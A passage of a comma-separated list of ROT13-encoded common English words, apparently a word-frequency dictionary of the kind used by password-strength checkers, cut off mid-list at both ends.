,pebjf,pbhcbaf,pbzsbegrq,pynhfgebcubovp,pnfvabf,pnzcrq,ohfobl,oyhgu,oraarggf,onfxrgf,nggnpxre,ncynfgvp,natevre,nssrpgvbangr,mnccrq,jbezubyr,jrnxra,haernyvfgvp,haeniry,havzcbegnag,hasbetrggnoyr,gjnva,fhfcraq,fhcreobjy,fghggre,fgrjneqrff,fgrcfba,fgnaqva,fcnaqrk,fbhiravef,fbpvbcngu,fxryrgbaf,fuvirevat,frkvre,frysvfuarff,fpencobbx,evgnyva,evoobaf,erhavgr,erzneel,erynkngvba,enggyvat,encvfg,cflpubfvf,cerccvat,cbfrf,cyrnfvat,cvffrf,cvyvat,crefrphgrq,cnqqrq,bcrengvirf,artbgvngbe,anggl,zrabcnhfr,zraavuna,znegvzzlf,yblnygvrf,ynlavr,ynaqb,whfgvsvrf,vagvzngryl,varkcrevraprq,vzcbgrag,vzzbegnyvgl,ubeebef,ubbxl,uvatrf,urnegoernxvat,unaqphssrq,tlcfvrf,thnpnzbyr,tebiry,tenmvryyn,tbttyrf,trfgncb,shffl,sreentnzb,srroyr,rlrfvtug,rkcybfvbaf,rkcrevzragvat,rapunagvat,qbhogshy,qvmmvarff,qvfznagyr,qrgrpgbef,qrfreivat,qrsrpgvir,qnatyvat,qnapva,pehzoyr,pernzrq,penzcvat,pbaprny,pybpxjbex,puevffnxrf,puevffnxr,pubccvat,pnovargf,oebbqvat,obasver,oyheg,oybngrq,oynpxznvyre,orsberunaq,ongurq,ongur,onepbqr,onavfu,onqtrf,onooyr,njnvg,nggragvir,nebhfrq,nagvobqvrf,navzbfvgl,ln'yy,jevaxyrq,jbaqreynaq,jvyyrq,juvfx,jnygmvat,jnvgerffvat,ivtvynag,hcoevatvat,hafrysvfu,hapyrf,geraql,genwrpgbel,fgevcrq,fgnzvan,fgnyyrq,fgnxvat,fgnpxf,fcbvyf,fahss,fabbgl,favqr,fuevaxvat,fraben,frpergnevrf,fpbhaqery,fnyvar,fnynqf,ehaqbja,evqqyrf,eryncfr,erpbzzraqvat,enfcoreel,cyvtug,crpna,cnagel,birefyrcg,beanzragf,avare,artyvtrag,artyvtrapr,anvyvat,zhpub,zbhgurq,zbafgebhf,znycenpgvpr,ybjyl,ybvgrevat,ybttrq,yvatrevat,yrggva,ynggrf,xnzny,whebe,wvyyrsfxl,wnpxrq,veevgngr,vagehfvba,vafngvnoyr,vasrpg,vzcebzcgh,vpvat,uzzzz,ursgl,tnfxrg,sevtugraf,synccvat,svefgobea,snhprg,rfgenatrq,raivbhf,qbcrl,qbrfa,qvfcbfvgvba,qvfcbfnoyr,qvfnccbvagzragf,qvccrq,qvtavsvrq,qrprvg,qrnyrefuvc,qrnqorng,phefrf,pbira,pbhafrybef,pbapvretr,pyhgpurf,pnfonu,pnyybhf,pnubbgf,oebgureyl,oevgpurf,oevqrf,orguvr,orvtr,nhgbtencurq,nggraqnagf,nggnobl,nfgbavfuvat,nccerpvngvir,nagvovbgvp,narhelfz,nsgreyvsr,nssvqnivg,mbavat,jungf,junqqnln,infrpgbzl,hafhfcrpgvat,gbhyn,gbcnatn,gbavb,gbnfgrq,gvevat,greebevmrq,graqrearff,gnvyvat,fjrngf,fhssbpngrq,fhpxl,fhopbafpvbhfyl,fgneiva,fcebhgf,fcvaryrff,fbeebjf,fabjfgbez,fzvex,fyvprel,fyrqqvat,fynaqre,fvzzre,fvtaben,fvtzhaq,friragvrf,frqngr,fpragrq,fnaqnyf,ebyyref,ergenpgvba,erfvtavat,erphcrengr,erprcgvir,enpxrgrrevat,dhrnfl,cebibxvat,cevbef,cerebtngvir,cerzrq,cvapurq,craqnag,bhgfvqref,beovat,bccbeghavfg,bynabi,arhebybtvfg,anabobg,zbzzvrf,zbyrfgrq,zvfernq,znaarerq,ynhaqebzng,vagrepbz,vafcrpg,vafnaryl,vasnghngvba,vaqhytrag,vaqvfpergvba,vapbafvqrengr,uheenu,ubjyvat,urecrf,unfgn,unenffrq,unahxxnu,tebiryvat,tebbfnyht,tnaqre,tnynpgvpn,shgvyr,sevqnlf,syvre,svkrf,rkcybvgvat,rkbepvfz,rinfvir,raqbefr,rzcgvrq,qernel,qernzl,qbjaybnqrq,qbqtrq,qbpgberq,qvfborlrq,qvfarlynaq,qvfnoyr,qrulqengrq,pbagrzcyngvat,pbpbahgf,pbpxebnpurf,pybttrq,puvyyvat,puncreba,pnzrenzna,ohyof,ohpxynaqf,oevovat,oenin,oenpryrgf,objryf,oyhrcbvag,nccrgvmref,nccraqvk,nagvpf,nabvagrq,nanybtl,nyzbaqf,lnzzrevat,jvapu,jrveqarff,jnatyre,ivoengvbaf,iraqbe,haznexrq,hanaabhaprq,gjrec,gerfcnff,genirfgl,genafshfvba,genvarr,gbjryvr,gverfbzr,fgenvtugravat,fgnttrevat,fbane,fbpvnyvmvat,fvahf,fvaaref,funzoyrf,frerar,fpencrq,fpbarf,fprcgre,fneevf,fnoreuntra,evqvphybhfyl,evqvphyr,eragf,erpbapvyrq,enqvbf,choyvpvfg,chorf,cehar,cehqr,cerpevzr,cbfgcbavat,cyhpx,crevfu,crccrezvag,crryrq,bireqb,ahgfuryy,abfgnytvp,zhyna,zbhguvat,zvfgbbx,zrqqyr,znlobhear,znegvzzl,ybobgbzl,yviryvubbq,yvcczna,yvxrarff,xvaqrfg,xnssrr,wbpxf,wrexrq,wrbcneqvmvat,wnmmrq,vafherq,vadhvfvgvba,vaunyr,vatravbhf,ubyvre,uryzrgf,urveybbz,urvabhf,unfgr,unezfjnl,uneqfuvc,unaxl,thggref,tehrfbzr,tebcvat,tbbsvat,tbqfba,tyner,svarffr,svthengviryl,sreevr,raqnatrezrag,qernqvat,qbmrq,qbexl,qzvgev,qvireg,qvfperqvg,qvnyvat,phssyvaxf,pehgpu,pencf,pbeehcgrq,pbpbba,pyrnintr,pnaarel,olfgnaqre,oehfurf,oehvfvat,oevorel,oenvafgbez,obygrq,ovatr,onyyvfgvpf,nfghgr,neebjnl,nqiraghebhf,nqbcgvir,nqqvpgf,nqqvpgvir,lnqqn,juvgryvtugref,jrzngnalr,jrrqf,jrqybpx,jnyyrgf,ihyarenovyvgl,iebbz,iragf,hccrq,hafrggyvat,haunezrq,gevccva,gevsyr,genpvat,gbezragvat,gungf,flcuvyvf,fhogrkg,fgvpxva,fcvprf,fberf,fznpxrq,fyhzzvat,fvaxf,fvtaber,fuvggvat,funzrshy,funpxrq,frcgvp,frrql,evtugrbhfarff,eryvfu,erpgvsl,enivfuvat,dhvpxrfg,cubrof,creiregrq,crrvat,crqvpher,cnfgenzv,cnffvbangryl,bmbar,bhgahzorerq,bertnab,bssraqre,ahxrf,abfrq,avtugl,avsgl,zbhagvrf,zbgvingr,zbbaf,zvfvagrecergrq,zrepranel,zragnyvgl,znefryyhf,yhchf,yhzone,ybirfvpx,ybofgref,yrnxl,ynhaqrevat,yngpu,wnsne,vafgvapgviryl,vafcverf,vaqbbef,vapneprengrq,uhaqerqgu,unaqxrepuvrs,tlarpbybtvfg,thvggvrerm,tebhaqubt,tevaavat,tbbqolrf,trrfr,shyyrfg,rlrynfurf,rlrynfu,radhvere,raqyrffyl,ryhfvir,qvfnez,qrgrfg,qryhqvat,qnatyr,pbgvyyvba,pbefntr,pbawhtny,pbasrffvbany,pbarf,pbzznaqzrag,pbqrq,pbnyf,puhpxyr,puevfgznfgvzr,purrfrohetref,puneqbaanl,pryrel,pnzcsver,pnyzvat,oheevgbf,oehaqyr,oebsybifxv,oevtugra,obeqreyvar,oyvaxrq,oyvat,ornhgvrf,onhref,onggrerq,negvphyngr,nyvrangrq,nuuuuu,ntnzrzaba,nppbhagnagf,l'frr,jebatshy,jenccre,jbexnubyvp,jvaarontb,juvfcrerq,jnegf,inpngr,hajbegul,hanafjrerq,gbanar,gbyrengrq,guebjva,gueboovat,guevyyf,gubeaf,gurerbs,gurer'ir,gnebg,fhafperra,fgergpure,fgrerbglcr,fbttl,fboovat,fvmnoyr,fvtugvatf,fuhpxf,fuencary,frire,fravyr,frnobneq,fpbearq,fnire,eroryyvbhf,envarq,chggl,cerahc,cberf,cvapuvat,cregvarag,crrcvat,cnvagf,bihyngvat,bccbfvgrf,bpphyg,ahgpenpxre,ahgpnfr,arjffgnaq,arjsbhaq,zbpxrq,zvqgrezf,znefuznyybj,zneohel,znpynera,yrnaf,xehqfxv,xabjvatyl,xrlpneq,whaxvrf,whvyyvneq,wbyvane,veevgnoyr,vainyhnoyr,vahvg,vagbkvpngvat,vafgehpg,vafbyrag,varkphfnoyr,vaphongbe,vyyhfgevbhf,uhafrpxre,ubhfrthrfg,ubzbfrkhnyf,ubzrebbz,ureavn,unezvat,unaqtha,unyyjnlf,unyyhpvangvba,thafubgf,tebhcvrf,tebttl,tbvgre,tvatreoernq,tvttyvat,sevttvat,syrqtrq,srqrk,snvevrf,rkpunatvat,rknttrengvba,rfgrrzrq,rayvfg,qentf,qvfcrafr,qvfyblny,qvfpbaarpg,qrfxf,qragvfgf,qrynpebvk,qrtrarengr,qnlqernzvat,phfuvbaf,phqqyl,pbeebobengr,pbzcyrkvba,pbzcrafngrq,pbooyre,pybfrarff,puvyyrq,purpxzngr,punaavat,pnebhfry,pnyzf,olynjf,orarsnpgbe,onyytnzr,onvgvat,onpxfgnoovat,negvsnpg,nvefcnpr,nqirefnel,npgva,npphfrf,nppryrenag,nohaqnagyl,nofgvarapr,mvffbh,mnaqg,lnccvat,jvgpul,jvyybjf,junqnln,ivynaqen,irvyrq,haqerff,haqvivqrq,haqrerfgvzngvat,hygvznghzf,gjvey,gehpxybnq,gerzoyr,gbnfgvat,gvatyvat,gragf,grzcrerq,fhyxvat,fghax,fcbatrf,fcvyyf,fbsgyl,favcref,fpbhetr,ebbsgbc,evnan,eribygvat,erivfvg,erserfuzragf,erqrpbengvat,erpncgher,enlfl,cergrafr,cerwhqvprq,cerpbtf,cbhgvat,cbbsf,cvzcyr,cvyrf,crqvngevpvna,cnqer,cnpxrgf,cnprf,beiryyr,boyvivbhf,bowrpgvivgl,avtuggvzr,areibfn,zrkvpnaf,zrhevpr,zrygf,zngpuznxre,znrol,yhtbfv,yvcavx,yrcerpunha,xvffl,xnsxn,vagebqhpgvbaf,vagrfgvarf,vafcvengvbany,vafvtugshy,vafrcnenoyr,vawrpgvbaf,vanqiregragyl,uhffl,uhpxnorrf,uvggva,urzbeeuntvat,urnqva,unlfgnpx,unyybjrq,tehqtrf,tenavyvgu,tenaqxvqf,tenqvat,tenprshyyl,tbqfraq,tbooyrf,sentenapr,syvref,svapuyrl,snegf,rlrjvgarffrf,rkcraqnoyr,rkvfgragvny,qbezf,qrynlvat,qrtenqvat,qrqhpgvba,qneyvatf,qnarf,plybaf,pbhafryybe,pbagenver,pbafpvbhfyl,pbawhevat,pbatenghyngvat,pbxrf,ohssnl,oebbpu,ovgpuvat,ovfgeb,ovwbh,orjvgpurq,oraribyrag,oraqf,ornevatf,oneera,ncgvghqr,nzvfu,nznmrf,nobzvangvba,jbeyqyl,juvfcref,junqqn,jnljneq,jnvyvat,inavfuvat,hcfpnyr,hagbhpunoyr,hafcbxra,hapbagebyynoyr,hanibvqnoyr,hanggraqrq,gevgr,genafirfgvgr,gbhcrr,gvzvq,gvzref,greebevmvat,fjnan,fghzcrq,fgebyyvat,fgbelobbx,fgbezvat,fgbznpuf,fgbxrq,fgngvbarel,fcevatgvzr,fcbagnarvgl,fcvgf,fcvaf,fbncf,fragvzragf,fpenzoyr,fpbar,ebbsgbcf,ergenpg,ersyrkrf,enjqba,enttrq,dhvexl,dhnagvpb,cflpubybtvpnyyl,cebqvtny,cbhapr,cbggl,cyrnfnagevrf,cvagf,crggvat,creprvir,bafgntr,abgjvgufgnaqvat,avooyr,arjznaf,arhgenyvmr,zhgvyngrq,zvyyvbanverf,znlsybjre,znfdhrenqr,znatl,znperrql,yhangvpf,ybinoyr,ybpngvat,yvzcvat,ynfntan,xjnat,xrrcref,whivr,wnqrq,vebavat,vaghvgvir,vagrafryl,vafher,vapnagngvba,ulfgrevn,ulcabgvmr,uhzcvat,unccrava,tevrg,tenfcvat,tybevsvrq,tnatvat,t'avtug,sbpxre,syhaxvat,syvzfl,synhagvat,svkngrq,svgmjnyynpr,snvagvat,rlroebj,rkbarengrq,rgure,ryrpgevpvna,rtbgvfgvpny,rneguyl,qhfgrq,qvtavsl,qrgbangvba,qroevrs,qnmmyvat,qna'y,qnzarqrfg,qnvfvrf,pehfurf,pehpvsl,pbagenonaq,pbasebagvat,pbyyncfvat,pbpxrq,pyvpxf,pyvpur,pvepyrq,punaqryvre,pneohergbe,pnyyref,oebnqf,oerngurf,oybbqfurq,oyvaqfvqrq,oynoovat,ovnylfgbpx,onfuvat,onyyrevan,nivin,negrevrf,nabznyl,nvefgevc,ntbavmvat,nqwbhea,nnnnn,lrneavat,jerpxre,jvgarffvat,jurapr,jneurnq,hafher,haurneq,haserrmr,hasbyq,haonynaprq,htyvrfg,gebhoyrznxre,gbqqyre,gvcgbr,guerrfbzr,guvegvrf,gurezbfgng,fjvcr,fhetvpnyyl,fhogyrgl,fghat,fghzoyvat,fghof,fgevqr,fgenatyvat,fcenlrq,fbpxrg,fzhttyrq,fubjrevat,fuuuuu,fnobgntvat,ehzfba,ebhaqvat,evfbggb,ercnvezna,erurnefrq,enggl,enttvat,enqvbybtl,enpdhrgonyy,enpxvat,dhvrgre,dhvpxfnaq,cebjy,cebzcg,cerzrqvgngrq,cerzngheryl,cenapvat,cbephcvar,cyngrq,cvabppuvb,crrxrq,crqqyr,cnagvat,birejrvtug,bireeha,bhgvat,bhgtebja,bofrff,ahefrq,abqqvat,artngvivgl,artngvirf,zhfxrgrref,zhttre,zbgbepnqr,zreevyl,zngherq,znfdhrenqvat,zneiryybhf,znavnpf,ybirl,ybhfr,yvatre,yvyvrf,ynjshy,xhqbf,xahpxyr,whvprf,whqtzragf,vgpurf,vagbyrenoyr,vagrezvffvba,varcg,vapneprengvba,vzcyvpngvba,vzntvangvir,uhpxyroreel,ubyfgre,urnegohea,thaan,tebbzrq,tenpvbhfyl,shysvyyzrag,shtvgvirf,sbefnxvat,sbetvirf,sberfrrnoyr,synibef,synerf,svkngvba,svpxyr,snagnfvmr,snzvfurq,snqrf,rkcvengvba,rkpynzngvba,renfvat,rvssry,rrevr,rneshy,qhcrq,qhyyrf,qvffvat,qvffrpg,qvfcrafre,qvyngrq,qrgretrag,qrfqrzban,qroevrsvat,qnzcre,phevat,pevfcvan,penpxcbg,pbhegvat,pbeqvny,pbasyvpgrq,pbzcerurafvba,pbzzvr,pyrnahc,puvebcenpgbe,punezre,punevbg,pnhyqeba,pngngbavp,ohyyvrq,ohpxrgf,oevyyvnagyl,oerngurq,obbguf,obneqebbz,oybjbhg,oyvaqarff,oynmvat,ovbybtvpnyyl,ovoyrf,ovnfrq,orfrrpu,oneonevp,onyenw,nhqnpvgl,nagvpvcngvat,nypbubyvpf,nveurnq,ntraqnf,nqzvggrqyl,nofbyhgvba,lbher,lvccrr,jvggyrfrl,jvguuryq,jvyyshy,junzzl,jrnxrfg,jnfurf,iveghbhf,ivqrbgncrf,ivnyf,hacyhttrq,hacnpxrq,hasnveyl,gheohyrapr,ghzoyvat,gevpxvat,gerzraqbhfyl,genvgbef,gbepurf,gvatn,gulebvq,grnfrq,gnjqel,gnxre,flzcnguvrf,fjvcrq,fhaqnrf,fhnir,fgehg,fgrcqnq,fcrjvat,fcnfz,fbpvnyvmr,fyvgure,fvzhyngbe,fuhggref,fuerjq,fubpxf,frznagvpf,fpuvmbcueravp,fpnaf,fnintrf,eln'p,ehaal,ehpxhf,eblnyyl,ebnqoybpxf,erjevgvat,eribxr,ercrag,erqrpbengr,erpbiref,erpbhefr,engpurq,enznyv,enpdhrg,dhvapr,dhvpur,chccrgrre,chxvat,chssrq,ceboyrzb,cenvfrf,cbhpu,cbfgpneqf,cbbcrq,cbvfrq,cvyrq,cubarl,cubovn,cngpuvat,cneragubbq,cneqare,bbmvat,buuuuu,ahzovat,abfgevy,abfrl,arngyl,anccn,anzryrff,zbeghnel,zbebavp,zbqrfgl,zvqjvsr,zppynar,znghxn,znvger,yhzcf,yhpvq,ybbfrarq,ybvaf,ynjazbjre,ynzbggn,xebruare,wvakl,wrffrc,wnzzvat,wnvyubhfr,wnpxvat,vagehqref,vauhzna,vasnghngrq,vaqvtrfgvba,vzcyber,vzcynagrq,ubezbany,ubobxra,uvyyovyyl,urnegjnezvat,urnqjnl,ungpurq,unegznaf,unecvat,tencrivar,tabzr,sbegvrf,sylva,syvegrq,svatreanvy,rkuvynengvat,rawblzrag,rzonex,qhzcre,qhovbhf,qeryy,qbpxvat,qvfvyyhfvbarq,qvfubabe,qvfoneerq,qvprl,phfgbqvny,pbhagrecebqhpgvir,pbearq,pbeqf,pbagrzcyngr,pbaphe,pbaprvinoyr,pbooyrcbg,puvpxrarq,purpxbhg,pnecr,pnc'a,pnzcref,ohlva,ohyyvrf,oenvq,obkrq,obhapl,oyhroreevrf,oyhoorevat,oybbqfgernz,ovtnzl,orrcrq,ornenoyr,nhgbtencuf,nynezvat,jergpu,jvzcf,jvqbjre,juveyjvaq,juvey,jnezf,inaqrynl,hairvyvat,haqbvat,haorpbzvat,gheanebhaq,gbhpur,gbtrgurearff,gvpxyrf,gvpxre,grrafl,gnhag,fjrrgurnegf,fgvgpurq,fgnaqcbvag,fgnssref,fcbgyrff,fbbgur,fzbgurerq,fvpxravat,fubhgrq,furcureqf,funjy,frevbhfarff,fpubbyrq,fpubbyobl,f'zberf,ebcrq,erzvaqref,enttrql,cerrzcgvir,cyhpxrq,curebzbarf,cnegvphynef,cneqbarq,birecevprq,bireornevat,bhgeha,buzvtbq,abfvat,avpxrq,arnaqreguny,zbfdhvgbrf,zbegvsvrq,zvyxl,zrffva,zrpun,znexvafba,zneviryynf,znaardhva,znaqreyrl,znqqre,znpernql,ybbxvr,ybphfgf,yvsrgvzrf,ynaan,ynxuv,xubyv,vzcrefbangr,ulcreqevir,ubeevq,ubcva,ubttvat,urnefnl,unecl,uneobevat,unveqb,unsgn,tenffubccre,tbooyr,tngrubhfr,sbbfonyy,sybbml,svfurq,sverjbbq,svanyvmr,srybaf,rhcurzvfz,ragbhentr,ryvgvfg,ryrtnapr,qebxxra,qevre,qerqtr,qbffvre,qvfrnfrq,qvneeurn,qvntabfr,qrfcvfrq,qrshfr,q'nzbhe,pbagrfgvat,pbafreir,pbafpvragvbhf,pbawherq,pbyynef,pybtf,puravyyr,punggl,punzbzvyr,pnfvat,pnyphyngbe,oevggyr,oernpurq,oyhegrq,oveguvat,ovxvavf,nfgbhaqvat,nffnhygvat,nebzn,nccyvnapr,nagfl,nzavb,nyvrangvat,nyvnfrf,nqbyrfprapr,krebk,jebatf,jbexybnq,jvyyban,juvfgyvat,jrerjbyirf,jnyynol,hajrypbzr,hafrrzyl,hacyht,haqrezvavat,htyvarff,glenaal,ghrfqnlf,gehzcrgf,genafsrerapr,gvpxf,gnatvoyr,gnttvat,fjnyybjvat,fhcreurebrf,fghqf,fgerc,fgbjrq,fgbzcvat,fgrssl,fcenva,fcbhgvat,fcbafbevat,farrmvat,fzrnerq,fyvax,funxva,frjrq,frngoryg,fpnevrfg,fpnzzrq,fnapgvzbavbhf,ebnfgvat,evtugyl,ergvany,erguvaxvat,erfragrq,erehaf,erzbire,enpxf,cherfg,cebterffvat,cerfvqragr,cerrpynzcfvn,cbfgcbarzrag,cbegnyf,cbccn,cyvref,cvaavat,cryivp,cnzcrerq,cnqqvat,birewblrq,bbbbb,bar'yy,bpgnivhf,ababab,avpxanzrf,arhebfhetrba,aneebjf,zvfyrq,zvfyrnq,zvfunc,zvyygbja,zvyxvat,zrgvphybhf,zrqvbpevgl,zrngonyyf,znpurgr,yhepu,ynlva,xabpxva,xuehfpuri,whebef,whzcva,whthyne,wrjryre,vagryyrpghnyyl,vadhvevrf,vaqhytvat,vaqrfgehpgvoyr,vaqrogrq,vzvgngr,vtaberf,ulcreiragvyngvat,ulranf,uheelvat,ureznab,uryyvfu,ururu,unefuyl,unaqbhg,teharznaa,tynaprf,tvirnjnl,trghc,trebzr,shegurfg,sebfgvat,senvy,sbejneqrq,sbeprshy,syniberq,synzznoyr,synxl,svatrerq,sngureyl,rguvp,rzormmyrzrag,qhssry,qbggrq,qvfgerffrq,qvfborl,qvfnccrnenaprf,qvaxl,qvzvavfu,qvncuentz,qrhprf,perzr,pbhegrbhf,pbzsbegf,pbreprq,pybgf,pynevsvpngvba,puhaxf,puvpxvr,punfrf,puncrebavat,pnegbaf,pncre,pnyirf,pntrq,ohfgva,ohytvat,oevatva,obbzunhre,oybjva,oyvaqsbyqrq,ovfpbggv,onyycynlre,onttvat,nhfgre,nffhenaprf,nfpura,neenvtarq,nabalzvgl,nygref,nyongebff,nterrnoyr,nqbevat,noqhpg,jbysv,jrveqrq,jngpuref,jnfuebbz,jneurnqf,ivapraarf,hetrapl,haqrefgnaqnoyl,hapbzcyvpngrq,huuuu,gjvgpuvat,gernqzvyy,gurezbf,grabezna,gnatyr,gnyxngvir,fjnez,fheeraqrevat,fhzzbavat,fgevir,fgvygf,fgvpxref,fdhnfurq,fcenlvat,fcneevat,fbnevat,fabeg,farrmrq,fyncf,fxnaxl,fvatva,fvqyr,fuerpx,fubegarff,fubegunaq,funecre,funzrq,fnqvfg,elqryy,ehfvx,ebhyrggr,erfhzrf,erfcvengvba,erpbhag,ernpgf,chetngbel,cevaprffrf,cerfragnoyr,cbalgnvy,cybggrq,cvabg,cvtgnvyf,cuvyyvccr,crqqyvat,cnebyrq,beorq,bssraqf,b'unen,zbbayvg,zvarsvryq,zrgncubef,znyvtanag,znvasenzr,zntvpxf,znttbgf,znpynvar,ybnguvat,yrcre,yrncf,yrncvat,ynfurq,ynepu,ynepral,yncfrf,ynqlfuvc,whapgher,wvssl,wnxbi,vaibxr,vasnagvyr,vanqzvffvoyr,ubebfpbcr,uvagvat,uvqrnjnl,urfvgngvat,urqql,urpxyrf,unveyvar,tevcr,tengvslvat,tbirearff,tbrooryf,serqqb,sberfrr,snfpvangvba,rkrzcynel,rkrphgvbare,rgprgren,rfpbegf,raqrnevat,rngref,rnecyhtf,qencrq,qvfehcgvat,qvfnterrf,qvzrf,qrinfgngr,qrgnva,qrcbfvgvbaf,qryvpnpl,qnexyvtugre,plavpvfz,plnavqr,phggref,pebahf,pbagvahnapr,pbadhrevat,pbasvqvat,pbzcnegzragf,pbzovat,pbsryy,pyvatl,pyrnafr,puevfgznfrf,purrerq,purrxobarf,ohggyr,oheqrarq,oehraryy,oebbzfgvpx,oenvarq,obmbf,obagrpbh,oyhagzna,oynmrf,oynzryrff,ovmneeb,oryyobl,ornhpbhc,onexrrc,njnxra,nfgenl,nffnvynag,nccrnfr,ncuebqvfvnp,nyyrlf,lrfff,jerpxf,jbbqcrpxre,jbaqebhf,jvzcl,jvyycbjre,jurryvat,jrrcl,jnkvat,jnvir,ivqrbgncrq,irevgnoyr,hagbhpurq,hayvfgrq,hasbhaqrq,hasberfrra,gjvatr,gevttref,genvcfvat,gbkva,gbzofgbar,guhzcvat,gurerva,grfgvpyrf,gryrcubarf,gneznp,gnyol,gnpxyrq,fjveyvat,fhvpvqrf,fhpxrerq,fhogvgyrf,fgheql,fgenatyre,fgbpxoebxre,fgvgpuvat,fgrrerq,fgnaqhc,fdhrny,fcevaxyre,fcbagnarbhfyl,fcyraqbe,fcvxvat,fcraqre,favcr,fanttrq,fxvzzvat,fvqqbja,fubjebbz,fubiryf,fubgthaf,fubrynprf,fuvgybnq,furyysvfu,funecrfg,funqbjl,frvmvat,fpebhatr,fpncrtbng,fnlbanen,fnqqyrq,ehzzntvat,ebbzshy,erabhapr,erpbafvqrerq,erpunetr,ernyvfgvpnyyl,enqvbrq,dhvexf,dhnqenag,chapghny,cenpgvfvat,cbhef,cbbyubhfr,cbygretrvfg,cbpxrgobbx,cynvayl,cvpavpf,crfgb,cnjvat,cnffntrjnl,cnegvrq,barfrys,ahzreb,abfgnytvn,avgjvg,arheb,zvkre,zrnarfg,zporny,zngvarr,znetngr,znepr,znavchyngvbaf,znauhag,znatre,zntvpvnaf,ybnsref,yvginpx,yvtugurnqrq,yvsrthneq,ynjaf,ynhtuvatfgbpx,vatrfgrq,vaqvtangvba,vapbaprvinoyr,vzcbfvgvba,vzcrefbany,vzorpvyr,uhqqyrq,ubhfrjnezvat,ubevmbaf,ubzvpvqrf,uvpphcf,urnefr,uneqrarq,thfuvat,thfuvr,ternfrq,tbqqnzvg,serrynapre,sbetvat,sbaqhr,syhfgrerq,syhat,syvapu,syvpxre,svkva,srfgvihf,sregvyvmre,snegrq,snttbgf,rkbarengr,rivpg,rabezbhfyl,rapelcgrq,rzqnfu,rzoenpvat,qherff,qhcerf,qbjfre,qbbezng,qvfsvtherq,qvfpvcyvarq,qvoof,qrcbfvgbel,qrnguorq,qnmmyrq,phggva,pherf,pebjqvat,percr,penzzrq,pbclpng,pbagenqvpg,pbasvqnag,pbaqrzavat,pbaprvgrq,pbzzhgr,pbzngbfr,pynccvat,pvephzsrerapr,puhccnu,puber,pubxfbaqvx,purfgahgf,oevnhyg,obggbzyrff,obaarg,oybxrf,oreyhgv,orerg,orttnef,onaxebyy,onavn,ngubf,nefravp,nccrenagyl,nuuuuuu,nsybng,nppragf,mvccrq,mrebf,mrebrf,mnzve,lhccvr,lbhatfgref,lbexref,jvfrfg,jvcrf,jvryq,jula'g,jrveqbf,jrqarfqnlf,ivpxfohet,hcpuhpx,hagenprnoyr,hafhcreivfrq,hacyrnfnagarff,haubbx,hapbafpvbanoyr,hapnyyrq,genccvatf,gentrqvrf,gbjavr,guhetbbq,guvatf'yy,guvar,grgnahf,greebevmr,grzcgngvbaf,gnaavat,gnzcbaf,fjnezvat,fgenvgwnpxrg,fgrebvq,fgnegyvat,fgneel,fdhnaqre,fcrphyngvat,fbyybmmb,farnxrq,fyhtf,fxrqnqqyr,fvaxre,fvyxl,fubegpbzvatf,fryyva,frnfbarq,fpehoorq,fperjhc,fpencrf,fpneirf,fnaqobk,fnyrfzra,ebbzvat,ebznaprf,erirer,ercebnpu,ercevrir,erneenatvat,enivar,engvbanyvmr,enssyr,chapul,cflpubonooyr,cebibpngvba,cebsbhaqyl,cerfpevcgvbaf,cersrenoyr,cbyvfuvat,cbnpurq,cyrqtrf,cveryyv,creiregf,birefvmrq,bireqerffrq,bhgqvq,ahcgvnyf,arsnevbhf,zbhgucvrpr,zbgryf,zbccvat,zbatery,zvffva,zrgncubevpnyyl,zregva,zrzbf,zrybqenzn,zrynapubyl,zrnfyrf,zrnare,znagry,znarhirevat,znvyebbz,yhevat,yvfgrava,yvsryrff,yvpxf,yriba,yrtjbex,xarrpncf,xvcche,xvqqvr,xnchg,whfgvsvnoyr,vafvfgrag,vafvqvbhf,vaahraqb,vaavg,vaqrprag,vzntvanoyr,ubefrfuvg,urzbeeubvq,uryyn,urnyguvrfg,unljver,unzfgref,unveoehfu,tebhpul,tevfyl,tenghvgbhf,tyhggba,tyvzzre,tvoorevfu,tunfgyl,tragyre,trarebhfyl,trrxl,shuere,sebagvat,sbbyva,snkrf,snpryrff,rkgvathvfure,rkcry,rgpurq,raqnatrevat,qhpxrq,qbqtronyy,qvirf,qvfybpngrq,qvfpercnapl,qribhe,qrenvy,qrzragvn,qnlpner,plavp,pehzoyvat,pbjneqvpr,pbirg,pbeajnyyvf,pbexfperj,pbbxobbx,pbzznaqzragf,pbvapvqragny,pbojrof,pybhqrq,pybttvat,pyvpxvat,pynfc,pubcfgvpxf,pursf,puncf,pnfuvat,pneng,pnyzre,oenmra,oenvajnfuvat,oenqlf,objvat,obarq,oybbqfhpxvat,oyrnpuref,oyrnpurq,orqcna,orneqrq,oneeratre,onpurybef,njjjj,nffherf,nffvtavat,nfcnenthf,ncceruraq,narpqbgr,nzbeny,ntteningvba,nsbbg,npdhnvagnaprf,nppbzzbqngvat,lnxxvat,jbefuvccvat,jynqrx,jvyyln,jvyyvrf,jvttrq,jubbfu,juvfxrq,jngrerq,jnecngu,ibygf,ivbyngrf,inyhnoyrf,hcuvyy,hajvfr,hagvzryl,hafnibel,haerfcbafvir,hachavfurq,harkcynvarq,ghool,gebyyvat,gbkvpbybtl,gbezragrq,gbbgunpur,gvatyl,gvzzvvuu,guhefqnlf,gubernh,greevsvrf,grzcrenzragny,gryrtenzf,gnyxvr,gnxref,flzovbgr,fjvey,fhssbpngr,fghcvqre,fgenccvat,fgrpxyre,fcevatvat,fbzrjnl,fyrrclurnq,fyrqtrunzzre,fynag,fynzf,fubjtvey,fubiryvat,fuzbbcl,funexonvg,funa'g,fpenzoyvat,fpurzngvpf,fnaqrzna,fnoongvpny,ehzzl,erlxwnivx,erireg,erfcbafvir,erfpurqhyrq,erdhvfvgvba,eryvadhvfu,erwbvpr,erpxbavat,erpnag,eronqbj,ernffhenapr,enggyrfanxr,enzoyr,cevzrq,cevprl,cenapr,cbgubyr,cbphf,crefvfg,crecrgengrq,crxne,crryvat,cnfgvzr,cnezrfna,cnprznxre,bireqevir,bzvabhf,bofreinag,abguvatf,abbbbbb,abarkvfgrag,abqqrq,avrprf,artyrpgvat,anhfrngvat,zhgngrq,zhfxrg,zhzoyvat,zbjvat,zbhgushy,zbbfrcbeg,zbabybthr,zvfgehfg,zrrgva,znffrhfr,znagvav,znvyre,znqer,ybjyvsrf,ybpxfzvgu,yvivq,yvira,yvzbf,yvorengvat,yunfn,yravrapl,yrrevat,ynhtunoyr,ynfurf,ynfntar,ynprengvba,xbeora,xngna,xnyra,wvggrel,wnzzvrf,veercynprnoyr,vaghongr,vagbyrenag,vaunyre,vaunyrq,vaqvssrerag,vaqvssrerapr,vzcbhaq,vzcbyvgr,uhzoyl,urebvpf,urvtu,t